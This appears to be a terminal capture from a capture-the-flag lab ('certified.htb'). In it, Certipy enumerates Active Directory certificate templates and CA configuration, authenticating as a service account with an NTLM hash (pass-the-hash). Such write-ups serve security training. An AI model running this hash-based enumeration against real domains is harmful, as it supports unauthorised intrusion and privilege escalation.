 ┌──(kali㉿kali)-[~/…/machines/lab/certified-medium/certify]
└─$ certipy find -u 'management_svc@certified.htb' -hashes 'a091c1832bcdd4677c28b5a6a1295584'  -dc-ip 10.10.11.41
USERS@CERTIFIED.HTB
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'certified-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'certified-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'certified-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'certified-DC01-CA'
[*] Saved BloodHound data to '20250220064021_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
[*] Saved text output to '20250220064021_Certipy.txt'
[*] Saved JSON output to '20250220064021_Certipy.json'
┌──(kali㉿kali)-[~/…/machines/lab/certified-medium/certify]